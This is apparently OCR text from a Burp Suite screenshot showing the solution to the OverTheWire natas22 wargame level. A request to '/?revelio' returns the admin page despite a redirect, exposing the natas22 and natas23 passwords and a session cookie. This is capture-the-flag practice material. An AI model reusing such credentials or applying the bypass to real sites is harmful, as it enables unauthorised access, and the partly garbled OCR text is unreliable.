 Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type
8 http://natas22.natas.labs.ove... GET / 200 1234 HTML
7 http://natas22.natas.labs.ove... GET /?revelio 302 1360 HTML
6 https://natas22.natas.labs.ov... GET /?revelio
5 http://natas22.natas.labs.ove... GET / 200 1234 HTML
Request
Pretty Raw Hex \n
1 GET /?revelio HTTP/1.1
2 Host: natas22.natas.labs.overthewire.org
3 Authorization: Basic
bG96eg==
4 Accept-Language: ko-KR,ko;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=lv5e7gob7u474sapuctrc6i9m2
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
var wechallinfo = {
"level": "natas22", "pass":
"d8rwGBl0Xslg3b76uh3fEbSlnOUBlozz"
};
</script>
</head>
25 <body>
26 <h1>
natas22
</h1>
27 <div id="content">
28
29 You are an admin. The credentials for the next
level are:<br>
<pre>
Username: natas23
30 Password: dIUQcI3uSus1JEOSSWRAEXBG8KbR8tRs
</pre>
31 <div id="viewsource">
<a href="index-source.html">
Inspector
Notes